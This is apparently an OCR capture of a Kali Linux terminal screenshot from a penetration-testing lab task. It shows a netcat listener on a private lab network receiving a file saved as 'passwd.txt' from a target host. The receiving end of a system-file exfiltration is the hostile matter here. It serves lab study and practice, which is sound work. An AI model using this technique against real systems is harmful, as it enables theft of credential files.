 bhagyalaxmi@kali: ~
Session Actions Edit View Help
┌──(bhagyalaxmi㉿kali)-[~]
└─$ nc -lvnp 9002 > ~/PenTest_Task4/evidence/passwd.txt
listening on [any] 9002 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 53324
┌──(bhagyalaxmi㉿kali)-[~]
└─$